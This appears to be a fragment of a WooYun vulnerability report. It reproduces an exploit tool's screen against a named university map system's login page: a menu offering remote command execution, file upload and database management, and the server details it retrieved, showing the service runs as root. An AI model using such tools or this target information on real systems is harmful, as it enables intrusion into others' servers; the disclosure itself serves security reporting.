 目标地址： http://map.lzu.edu.cn/lzdxsms/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/admin/LzdxMapApp/jboss-4.2.3.GA/server/default/./deploy/lzdxsms.war
java.home: /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.45.x86_64/jre
java.version: 1.7.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-431.el6.x86_64
user.name: root
user.home: /root
user.dir: /home/admin/LzdxMapApp/jboss-4.2.3.GA/bin
java.class.version: 51.0
java.class.path: /home/admin/LzdxMapApp/jboss-4.2.3.GA/bin/run.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.45-b08
java.vm.vendor: Oracle Corporation
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.7
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /tmp
www.wooyun.org